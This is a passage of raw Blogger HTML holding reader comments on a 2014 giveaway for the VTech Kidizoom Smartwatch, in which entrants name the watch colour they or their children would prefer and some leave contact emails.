id love the pink
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407875097542#c1035396836765939652' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 12, 2014 at 4:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1035396836765939652' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7766739123685956994'>
<a name='c7766739123685956994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15310641362764266899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7766739123685956994-15310641362764266899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15310641362764266899' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7766739123685956994'>
<p>
I would like the blue one.<br /><br />rounder9834 @yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407943051600#c7766739123685956994' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 13, 2014 at 11:17&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-759826759'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7766739123685956994' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4404461916491582741'>
<a name='c4404461916491582741'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08655041628528578115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4404461916491582741-08655041628528578115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="katie klein">

</a></span></div>
<a href='https://www.blogger.com/profile/08655041628528578115' rel='nofollow'>katie klein</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4404461916491582741'>
<p>
I would love one in green!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408034059566#c4404461916491582741' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 14, 2014 at 12:34&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1887095773'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4404461916491582741' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5800012594805936886'>
<a name='c5800012594805936886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04295324149414102741" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5800012594805936886-04295324149414102741"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Barbara&amp;#39;s Beat">

</a></span></div>
<a href='https://www.blogger.com/profile/04295324149414102741' rel='nofollow'>Barbara&#39;s Beat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5800012594805936886'>
<p>
I love the pink
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408069532749#c5800012594805936886' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 14, 2014 at 10:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1358661455'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5800012594805936886' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2849083212475995181'>
<a name='c2849083212475995181'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06751379732554240969" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2849083212475995181-06751379732554240969"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="bellz">

</a></span></div>
<a href='https://www.blogger.com/profile/06751379732554240969' rel='nofollow'>bellz</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2849083212475995181'>
<p>
My son would love the green, he loves everything in green. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408073152272#c2849083212475995181' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 14, 2014 at 11:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-512765299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2849083212475995181' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6592393122432628641'>
<a name='c6592393122432628641'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04037212139046470666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6592393122432628641-04037212139046470666"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="kellyr78">

</a></span></div>
<a href='https://www.blogger.com/profile/04037212139046470666' rel='nofollow'>kellyr78</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6592393122432628641'>
<p>
I like the green one.<br />kellywcu8888ATgmailDOTcom
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408113830201#c6592393122432628641' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 15, 2014 at 10:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1616570383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6592393122432628641' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8306037982545163529'>
<a name='c8306037982545163529'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12040293736514803543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8306037982545163529-12040293736514803543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pam">

</a></span></div>
<a href='https://www.blogger.com/profile/12040293736514803543' rel='nofollow'>Pam</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8306037982545163529'>
<p>
I&#39;d like the pink one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408148361298#c8306037982545163529' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 15, 2014 at 8:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-815651894'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8306037982545163529' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2009014772879221883'>
<a name='c2009014772879221883'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08513294063675032346" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2009014772879221883-08513294063675032346"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08513294063675032346' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2009014772879221883'>
<p>
I think I&#39;d get the pink for a certain little one who loves doc mcstuffins!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408159610503#c2009014772879221883' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 15, 2014 at 11:26&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1388819635'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2009014772879221883' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7377523733774265076'>
<a name='c7377523733774265076'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07068740820458142942" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7377523733774265076-07068740820458142942"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="emchelly77">

</a></span></div>
<a href='https://www.blogger.com/profile/07068740820458142942' rel='nofollow'>emchelly77</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7377523733774265076'>
<p>
i woudl love the pink one!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408212634580#c7377523733774265076' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 16, 2014 at 2:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2022452094'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7377523733774265076' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7201540164486408921'>
<a name='c7201540164486408921'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17261319413070814256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7201540164486408921-17261319413070814256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="skkorman">

</a></span></div>
<a href='https://www.blogger.com/profile/17261319413070814256' rel='nofollow'>skkorman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7201540164486408921'>
<p>
I would like the green, please!<br /><br />skkorman AT bellsouth DOT net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408216108894#c7201540164486408921' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 16, 2014 at 3:08&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-94435240'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7201540164486408921' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3019420075139891030'>
<a name='c3019420075139891030'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07564645721947760489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3019420075139891030-07564645721947760489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dlhaley">

</a></span></div>
<a href='https://www.blogger.com/profile/07564645721947760489' rel='nofollow'>dlhaley</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3019420075139891030'>
<p>
I would like the green VTech Kidizoom Smartwatch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408216160311#c3019420075139891030' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 16, 2014 at 3:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-430245848'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3019420075139891030' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4971873291374791826'>
<a name='c4971873291374791826'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04689981063234317360" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4971873291374791826-04689981063234317360"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04689981063234317360' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4971873291374791826'>
<p>
I would like the blue one 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408230200684#c4971873291374791826' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 16, 2014 at 7:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1815049079'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4971873291374791826' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8130624244322000791'>
<a name='c8130624244322000791'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16078786257885681829" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8130624244322000791-16078786257885681829"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mozi Esme">

</a></span></div>
<a href='https://www.blogger.com/profile/16078786257885681829' rel='nofollow'>Mozi Esme</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8130624244322000791'>
<p>
I think my daughter would like Pink.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408251418511#c8130624244322000791' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 12:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1388320669'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8130624244322000791' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3105233343300264467'>
<a name='c3105233343300264467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15569946276131305648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3105233343300264467-15569946276131305648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="James Robert">

</a></span></div>
<a href='https://www.blogger.com/profile/15569946276131305648' rel='nofollow'>James Robert</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3105233343300264467'>
<p>
I&#39;d like to win pink, thanks for the chance
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408278366515#c3105233343300264467' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 8:26&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1597353414'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3105233343300264467' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6257853163340246666'>
<a name='c6257853163340246666'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17705264960731061284" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6257853163340246666-17705264960731061284"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tracey">

</a></span></div>
<a href='https://www.blogger.com/profile/17705264960731061284' rel='nofollow'>Tracey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6257853163340246666'>
<p>
Tristan likes the blue watch<br />traymona[at]aol.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408290842398#c6257853163340246666' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 11:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1518679355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6257853163340246666' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2850036699577570094'>
<a name='c2850036699577570094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05581964600067399820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2850036699577570094-05581964600067399820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05581964600067399820' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2850036699577570094'>
<p>
My son wuold love the green one!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408293959823#c2850036699577570094' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 12:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-671872227'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2850036699577570094' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4380939040491735946'>
<a name='c4380939040491735946'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13479092187997463057" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4380939040491735946-13479092187997463057"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda">

</a></span></div>
<a href='https://www.blogger.com/profile/13479092187997463057' rel='nofollow'>Linda</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4380939040491735946'>
<p>
I would choose the green watch, that is my grandson&#39;s favorite color.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408313355194#c4380939040491735946' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 6:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1308553515'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4380939040491735946' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6529701308661890165'>
<a name='c6529701308661890165'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04160358920578844813" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6529701308661890165-04160358920578844813"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04160358920578844813' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6529701308661890165'>
<p>
I quess the blue!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408314525198#c6529701308661890165' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 6:28&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1168751884'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6529701308661890165' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c598228184309782487'>
<a name='c598228184309782487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15502289308489662348" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-598228184309782487-15502289308489662348"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Nichole Bentley">

</a></span></div>
<a href='https://www.blogger.com/profile/15502289308489662348' rel='nofollow'>Nichole Bentley</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-598228184309782487'>
<p>
I like the green watch for my daughter and son.  Thank you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408315073609#c598228184309782487' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 6:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-485397183'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/598228184309782487' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3420568943096914925'>
<a name='c3420568943096914925'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10915504572767662269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3420568943096914925-10915504572767662269"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10915504572767662269' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3420568943096914925'>
<p>
I love the color purple!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408315902749#c3420568943096914925' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 6:51&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-352464453'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3420568943096914925' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5993948037724354252'>
<a name='c5993948037724354252'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01611924004933158011" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5993948037724354252-01611924004933158011"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Clarke &amp;amp;amp; Lewis">

</a></span></div>
<a href='https://www.blogger.com/profile/01611924004933158011' rel='nofollow'>Clarke &amp; Lewis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5993948037724354252'>
<p>
My dd will love the pink, or white or even the blue
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408331396329#c5993948037724354252' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 11:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1303975865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5993948037724354252' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3489660777209903211'>
<a name='c3489660777209903211'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01611924004933158011" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3489660777209903211-01611924004933158011"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Clarke &amp;amp;amp; Lewis">

</a></span></div>
<a href='https://www.blogger.com/profile/01611924004933158011' rel='nofollow'>Clarke &amp; Lewis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3489660777209903211'>
<p>
white or blue or purple
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408331438477#c3489660777209903211' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 17, 2014 at 11:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1303975865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3489660777209903211' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5797070923526933332'>
<a name='c5797070923526933332'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11792446361276721286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5797070923526933332-11792446361276721286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11792446361276721286' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5797070923526933332'>
<p>
My grandson would love this and he would love the green one.  This is an awesome giveaway.  Thank you for the chance to win.  Good luck to everyone.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408349040951#c5797070923526933332' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 18, 2014 at 4:04&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-233052462'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5797070923526933332' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c117456480208830130'>
<a name='c117456480208830130'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11970427120733944090" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-117456480208830130-11970427120733944090"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="kellythom747">

</a></span></div>
<a href='https://www.blogger.com/profile/11970427120733944090' rel='nofollow'>kellythom747</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-117456480208830130'>
<p>
the color red would be great<br /><br />kellythompson747 @ yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408564808222#c117456480208830130' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 20, 2014 at 4:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1368809954'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/117456480208830130' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6065082920532074640'>
<a name='c6065082920532074640'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07524150645103049600" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6065082920532074640-07524150645103049600"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07524150645103049600' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6065082920532074640'>
<p>
The blue Kidizoom Smartwatch would be awesome. My son always loves blue.<br /><br />mirandaeh27(at)hotmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408632677842#c6065082920532074640' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 21, 2014 at 10:51&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1714826451'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6065082920532074640' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8332419686122016373'>
<a name='c8332419686122016373'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8332419686122016373'>
<p>
My son would love a redone &lt;3 nanuwins@aol.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408662756565#c8332419686122016373' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 21, 2014 at 7:12&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8332419686122016373' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4381907724213218235'>
